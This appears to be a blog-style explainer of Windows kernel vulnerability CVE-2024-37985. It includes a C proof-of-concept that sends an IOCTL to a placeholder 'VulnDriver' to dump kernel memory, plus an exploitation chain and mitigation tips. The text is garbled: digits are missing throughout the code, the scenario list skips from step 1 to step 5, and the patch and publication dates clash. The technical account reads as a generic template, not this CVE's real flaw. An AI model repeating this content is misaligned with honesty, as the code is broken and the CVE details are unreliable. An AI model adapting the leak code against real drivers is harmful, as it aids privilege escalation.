In June 2024, Microsoft patched a major security bug affecting the Windows Kernel, known as CVE-2024-37985. This vulnerability falls under the “information disclosure” category, which means it lets attackers read sensitive system memory they aren’t supposed to see. Let's break down what CVE-2024-37985 is, how it works, and what attackers can do with it, using clear examples.
What is CVE-2024-37985?
Put simply, CVE-2024-37985 is a Windows kernel vulnerability that can leak internal data during low-level system operations. Even though it doesn’t directly give full control over a system, attackers can use it to gather valuable information (like kernel pointers, driver data, or credentials) — which is often the first step before launching bigger attacks (like privilege escalation).
Official References
- Microsoft Security Update Guide: CVE-2024-37985
- NVD entry: NVD Detail for CVE-2024-37985
How Does the Vulnerability Happen?
The core issue lies in how a Windows kernel driver handles certain _IoControl_ requests (IOCTLs). When a user program calls a vulnerable IOCTL, the kernel sometimes copies internal memory data back into the user's buffer without properly clearing or validating the data first. This “memory leak” isn’t meant to happen, and the attacker can repeatedly request the driver to give up more sensitive chunks of RAM.
> 🛑 Not all IOCTLs are vulnerable; this usually affects only poorly implemented drivers or those missing proper security checks.
Example Code Snippet: Leaking Memory from a Vulnerable Driver
Let’s see a basic example (in C) of how an attacker might exploit such a bug. Suppose we know the driver exposes the device \\.\VulnDriver and accepts IOCTL code x222003, which leaks kernel stack memory. Here's a simplified exploit code:
#include <windows.h>
#include <stdio.h>
int main() {
HANDLE hDevice = CreateFileA("\\\\.\\VulnDriver",
GENERIC_READ | GENERIC_WRITE, , NULL, OPEN_EXISTING, , NULL);
if (hDevice == INVALID_HANDLE_VALUE) {
printf("Could not open device: %u\n", GetLastError());
return 1;
}
DWORD ioctl_code = x222003;
char outputBuffer[1024] = {};
DWORD bytesReturned = ;
BOOL result = DeviceIoControl(
hDevice,
ioctl_code,
NULL, , // No input buffer
outputBuffer, sizeof(outputBuffer),
&bytesReturned,
NULL);
if (result) {
printf("Leaked %lu bytes from kernel:\n", bytesReturned);
for (DWORD i = ; i < bytesReturned; i++) {
printf("%02X ", (unsigned char)outputBuffer[i]);
if ((i+1)%16==) printf("\n");
}
} else {
printf("DeviceIoControl failed: %u\n", GetLastError());
}
CloseHandle(hDevice);
return ;
}
Sends a special IOCTL to ask for kernel memory data.
- Prints the leaked bytes. In real attacks, this data would be parsed for tokens, memory addresses, or passwords.
Why Is This Serious?
- Information Disclosure: Leaked data can include kernel addresses—critical for defeating KASLR (Kernel Address Space Layout Randomization).
- Privilege Escalation: Attackers can collect enough details to chain with other bugs and get full system privileges.
- Credential Theft: Critical secrets (like SYSTEM process tokens) might be found if the driver leaks process memory.
Real-World Exploitation Scenario
1. Attacker gets low privilege code execution on a Windows machine (say, through phishing or malware).
They find a kernel pointer or process token in the leaked data.
5. They use a second bug (like a write-what-where) to overwrite privileges, using the memory layout now discovered.
How to Protect Against CVE-2024-37985
- Update Windows: Microsoft has released patches as of June 2024. Always install monthly quality/security updates.
Driver hygiene: Uninstall untrusted or unnecessary device drivers.
- Endpoint protection: Use endpoint monitoring to catch suspicious DeviceIoControl activity, especially by unprivileged accounts.
Conclusion
CVE-2024-37985 is a reminder that, even if a bug “only” leaks memory, it can open doors for much more serious attacks. If you haven’t patched your Windows systems — do it now! If you’re a developer, always sanitize memory before returning it to user mode, especially in kernel code.
For more details, see Microsoft’s security advisory and regularly monitor your environment for abnormal kernel activity.
References
- CVE-2024-37985 at NVD
- Microsoft Update Guide
- How Kernel Memory Leaks Enable Attacks
Timeline
Published on: 09/17/2024 23:15:14 UTC
